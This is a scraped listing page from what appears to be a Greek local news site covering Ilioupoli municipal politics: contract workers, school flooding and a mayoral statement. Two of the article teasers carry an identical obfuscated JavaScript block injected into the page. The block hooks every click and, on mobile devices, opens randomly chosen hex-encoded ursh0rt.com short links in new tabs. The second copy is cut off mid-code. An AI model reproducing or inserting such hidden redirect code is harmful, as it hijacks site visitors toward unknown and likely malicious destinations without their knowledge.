			
			
										<dd class="category-name cat-orange hasTooltip" title="Κατηγορία: ">
				<i class="fa fa-folder-open"></i>
									<a href="/politiki" ><span itemprop="genre">ΠΟΛΙΤΙΚΗ</span></a>							</dd>			
										<dd class="published hasTooltip" title="Δημοσιεύθηκε :  ">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-30T10:26:29+00:00">
					30 Δεκεμβρίου 2025          <meta  itemprop="datePublished" content="2025-12-30T10:26:29+00:00" />
          <meta  itemprop="dateModified" content="2025-12-30T10:26:29+00:00" />
				</time>
			</dd>					
					
			
						</dl>
            
            

			<div class="btn-group pull-right">
			<a class="btn dropdown-toggle" data-toggle="dropdown" href="#"> <span class="fa fa-cog"></span> <span class="caret"></span> </a>
						<ul class="dropdown-menu">
									<li class="print-icon"> <a href="/politiki/8147-λαϊκή-συσπείρωση-ηλιούπολης-τοποθέτηση-για-τη-μονιμοποίηση-των-συμβασιούχων-του-δήμου?tmpl=component&amp;print=1&amp;layout=default&amp;page=" title="Εκτύπωση" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><span class="fa fa-print"></span>&#160;Εκτύπωση&#160;</a> </li>
													<li class="email-icon"> <a href="/component/mailto/?tmpl=component&amp;template=ja_teline_v&amp;link=c4730d6732a5b72c4c67d41285240a046d125868" title="Ηλεκτρονικό ταχυδρομείο" onclick="window.open(this.href,'win2','width=400,height=350,menubar=yes,resizable=yes'); return false;"><span class="fa fa-envelope"></span> Ηλεκτρονικό ταχυδρομείο</a> </li>
											</ul>
		</div>
	
        <script>
            jQuery(document).ready(function($){
                $("span.fa-cog").css("display", "none");
            })
        </script>
          </aside>  
        <!-- //Aside -->

		<section class="article-intro" itemprop="articleBody">
			
			
			

<div class="pull-left item-image">

      <a href="/politiki/8147-λαϊκή-συσπείρωση-ηλιούπολης-τοποθέτηση-για-τη-μονιμοποίηση-των-συμβασιούχων-του-δήμου" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politiki-il/logo_laiki-syspeirwsi_n.jpg" alt="&quot;Λαϊκή Συσπείρωση Ηλιούπολης&quot;: Τοποθέτηση για τη μονιμοποίηση των συμβασιούχων του Δήμου" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>

			<p>Στο Δημοτικό Συμβούλιο Ηλιούπολης που πραγματοποιήθηκε στις 27/11/2025, η παράταξη <strong>"Λαϊκή Συσπείρωση Ηλιούπολης"</strong> είχε την παρακάτω τοποθέτηση, για τη μονιμοποίηση των συμβασιούχων του Δήμου.</p>
		</section>

    <!-- footer -->
        <!-- //footer -->


		
	</article>
	<!-- //Article -->


 
		</div>
					</div><!-- end items-leading -->
	
	
											<div class="items-row cols-2 row-0 row">
					<div class="col-sm-6">
				<div class="item column-1"
					itemprop="blogPost" itemscope itemtype="http://schema.org/BlogPosting">
					

	<!-- Article -->
	<article>
  
    			
<header class="article-header clearfix">
	<h2 class="article-title" itemprop="headline">
					<a href="/politiki/8106-σοβαρά-προβλήματα-στα-σχολεία-της-ηλιούπολης-μετά-τη-νεροποντή-καταγγελίες-εκπαιδευτικών-για-ελλιπή-αντιπλημμυρική-προστασία" itemprop="url" title="Σοβαρά προβλήματα στα σχολεία της Ηλιούπολης μετά τη νεροποντή - Καταγγελίες εκπαιδευτικών για ελλιπή αντιπλημμυρική προστασία">
				Σοβαρά προβλήματα στα σχολεία της Ηλιούπολης μετά τη νεροποντή - Καταγγελίες εκπαιδευτικών για ελλιπή αντιπλημμυρική προστασία</a>
			</h2>

			</header>
    
    <!-- Aside -->
        <aside class="article-aside">
            	<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
										<dd class="category-name cat-orange hasTooltip" title="Κατηγορία: ">
				<i class="fa fa-folder-open"></i>
									<a href="/politiki" ><span itemprop="genre">ΠΟΛΙΤΙΚΗ</span></a>							</dd>			
										<dd class="published hasTooltip" title="Δημοσιεύθηκε :  ">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-01T11:36:52+00:00">
					01 Δεκεμβρίου 2025          <meta  itemprop="datePublished" content="2025-12-01T11:36:52+00:00" />
          <meta  itemprop="dateModified" content="2025-12-01T11:36:52+00:00" />
				</time>
			</dd>					
					
			
						</dl>
            
            

			<div class="btn-group pull-right">
			<a class="btn dropdown-toggle" data-toggle="dropdown" href="#"> <span class="fa fa-cog"></span> <span class="caret"></span> </a>
						<ul class="dropdown-menu">
									<li class="print-icon"> <a href="/politiki/8106-σοβαρά-προβλήματα-στα-σχολεία-της-ηλιούπολης-μετά-τη-νεροποντή-καταγγελίες-εκπαιδευτικών-για-ελλιπή-αντιπλημμυρική-προστασία?tmpl=component&amp;print=1&amp;layout=default&amp;page=" title="Εκτύπωση" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><span class="fa fa-print"></span>&#160;Εκτύπωση&#160;</a> </li>
													<li class="email-icon"> <a href="/component/mailto/?tmpl=component&amp;template=ja_teline_v&amp;link=bf63f2ff6190a0bf1a9412c008f708b3dac85610" title="Ηλεκτρονικό ταχυδρομείο" onclick="window.open(this.href,'win2','width=400,height=350,menubar=yes,resizable=yes'); return false;"><span class="fa fa-envelope"></span> Ηλεκτρονικό ταχυδρομείο</a> </li>
											</ul>
		</div>
	
        <script>
            jQuery(document).ready(function($){
                $("span.fa-cog").css("display", "none");
            })
        </script>
          </aside>  
        <!-- //Aside -->

		<section class="article-intro" itemprop="articleBody">
			
			
			

<div class="pull-left item-image">

      <a href="/politiki/8106-σοβαρά-προβλήματα-στα-σχολεία-της-ηλιούπολης-μετά-τη-νεροποντή-καταγγελίες-εκπαιδευτικών-για-ελλιπή-αντιπλημμυρική-προστασία" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politiki-il/menoume-orthioi-papamauros.jpg" alt="Σοβαρά προβλήματα στα σχολεία της Ηλιούπολης μετά τη νεροποντή - Καταγγελίες εκπαιδευτικών για ελλιπή αντιπλημμυρική προστασία" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>

			<p>Η έντονη βροχόπτωση της Παρασκευής 28 Νοεμβρίου 2025 αποκάλυψε, για ακόμη μια φορά, τις <strong>μεγάλες ελλείψεις στην αντιπλημμυρική προστασία</strong> των σχολικών κτιρίων της Ηλιούπολης. Πολλά νηπιαγωγεία πλημμύρισαν, ενώ σε αρκετές περιπτώσεις το νερό εισέβαλε στις αίθουσες, προκαλώντας σοβαρές αναστάτωσεις στη λειτουργία των σχολείων.</p>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6c\x6f\x55\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x75\x65\x62\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6f\x59\x75\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x42\x73\x48\x39\x63\x359','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6e\x72\x44\x34\x63\x354','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4b\x45\x47\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x53\x52\x69\x32\x63\x322','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x44\x52\x62\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x66\x71\x46\x30\x63\x360','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x56\x49\x53\x31\x63\x311',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>		</section>

    <!-- footer -->
        <!-- //footer -->


		
	</article>
	<!-- //Article -->


 
				</div><!-- end item -->
							</div><!-- end span -->
											<div class="col-sm-6">
				<div class="item column-2"
					itemprop="blogPost" itemscope itemtype="http://schema.org/BlogPosting">
					

	<!-- Article -->
	<article>
  
    			
<header class="article-header clearfix">
	<h2 class="article-title" itemprop="headline">
					<a href="/politiki/8104-δήλωση-δημάρχου-ηλιούπολης-στάθη-ψυρρόπουλου-«καμία-έφεση-σε-αποφάσεις-που-δικαιώνουν-τους-εργαζομένους»" itemprop="url" title="Δήλωση Δημάρχου Ηλιούπολης Στάθη Ψυρρόπουλου: «Καμία Έφεση σε Αποφάσεις που Δικαιώνουν τους Εργαζομένους»">
				Δήλωση Δημάρχου Ηλιούπολης Στάθη Ψυρρόπουλου: «Καμία Έφεση σε Αποφάσεις που Δικαιώνουν τους Εργαζομένους»</a>
			</h2>

			</header>
    
    <!-- Aside -->
        <aside class="article-aside">
            	<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
										<dd class="category-name cat-orange hasTooltip" title="Κατηγορία: ">
				<i class="fa fa-folder-open"></i>
									<a href="/politiki" ><span itemprop="genre">ΠΟΛΙΤΙΚΗ</span></a>							</dd>			
										<dd class="published hasTooltip" title="Δημοσιεύθηκε :  ">
				<i class="icon-calendar"></i>
				<time datetime="2025-11-28T12:09:27+00:00">
					28 Νοεμβρίου 2025          <meta  itemprop="datePublished" content="2025-11-28T12:09:27+00:00" />
          <meta  itemprop="dateModified" content="2025-11-28T12:09:27+00:00" />
				</time>
			</dd>					
					
			
						</dl>
            
            

			<div class="btn-group pull-right">
			<a class="btn dropdown-toggle" data-toggle="dropdown" href="#"> <span class="fa fa-cog"></span> <span class="caret"></span> </a>
						<ul class="dropdown-menu">
									<li class="print-icon"> <a href="/politiki/8104-δήλωση-δημάρχου-ηλιούπολης-στάθη-ψυρρόπουλου-«καμία-έφεση-σε-αποφάσεις-που-δικαιώνουν-τους-εργαζομένους»?tmpl=component&amp;print=1&amp;layout=default&amp;page=" title="Εκτύπωση" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><span class="fa fa-print"></span>&#160;Εκτύπωση&#160;</a> </li>
													<li class="email-icon"> <a href="/component/mailto/?tmpl=component&amp;template=ja_teline_v&amp;link=396642c9197068e77638e3758893e40b664df122" title="Ηλεκτρονικό ταχυδρομείο" onclick="window.open(this.href,'win2','width=400,height=350,menubar=yes,resizable=yes'); return false;"><span class="fa fa-envelope"></span> Ηλεκτρονικό ταχυδρομείο</a> </li>
											</ul>
		</div>
	
        <script>
            jQuery(document).ready(function($){
                $("span.fa-cog").css("display", "none");
            })
        </script>
          </aside>  
        <!-- //Aside -->

		<section class="article-intro" itemprop="articleBody">
			
			
			

<div class="pull-left item-image">

      <a href="/politiki/8104-δήλωση-δημάρχου-ηλιούπολης-στάθη-ψυρρόπουλου-«καμία-έφεση-σε-αποφάσεις-που-δικαιώνουν-τους-εργαζομένους»" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politiki-il/psirropoulos-460px-new.png" alt="Δήλωση Δημάρχου Ηλιούπολης Στάθη Ψυρρόπουλου: «Καμία Έφεση σε Αποφάσεις που Δικαιώνουν τους Εργαζομένους»" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>

			<p>Η Δημοτική Αρχή Ηλιούπολης παραμένει σταθερά στο πλευρό των εργαζομένων.<br />Η απόφαση της Πέμπτης 27 Νοεμβρίου 2025 για <strong>μη άσκηση ενδίκων μέσων</strong> κατά δικαστικών αποφάσεων που τους δικαιώνουν, επιβεβαιώνει έμπρακτα τη δέσμευση της Διοίκησης.</p>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6c\x6f\x55\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x75\x65\x62\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6f\x59\x75\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x42\x73\x48\x39\x63\x359','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6e\x72\x44\x34\x63\x354','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4b\x45\x47\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x53\x52\x69\x32\x63\x322','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x44\x52\x62\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x66\x71\x46\x30\x63\x360','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x56\x49\x53\x31\x63\x311',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return 